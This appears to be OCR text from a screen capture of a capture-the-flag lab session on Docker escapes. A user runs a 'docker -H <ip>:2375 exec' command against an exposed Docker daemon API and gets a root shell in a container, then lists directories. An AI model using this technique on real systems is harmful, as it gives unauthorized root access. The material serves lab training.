 Applications
Attacking Docker exp...
OBS 26.1.2-35-gbb6b...
~/ctf/thm/the_great_e...
john@xps15: /opt/knock
Thu 11 Feb, 09:21
John
john@xps15: /opt/knock
john@xps15: /opt/knock 119x31
john@xps15:/opt/knock$ docker -H 10.10.56.195:2375 exec -it dockerescapecompose_frontend_1 /bin/bash
root@docker-escape:/# ls
bin dev docker-entrypoint.sh home lib64 mnt proc run srv tmp var
boot docker-entrypoint.d etc lib media opt root sbin sys usr
root@docker-escape:/# whoami
root
root@docker-escape:/# cd /root
root@docker-escape:~# ls
root@docker-escape:~# ls -la
total 16
drwx------ 2 root root 4096 Dec 9 23:22 .
drwxr-xr-x 1 root root 4096 Jan 7 22:15 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@docker-escape:~# cd /home
root@docker-escape:/home# ls
root@docker-escape:/home# ls -la
total 8
drwxr-xr-x 2 root root 4096 Nov 22 12:37 .
drwxr-xr-x 1 root root 4096 Jan 7 22:15 ..
root@docker-escape:/home# cd /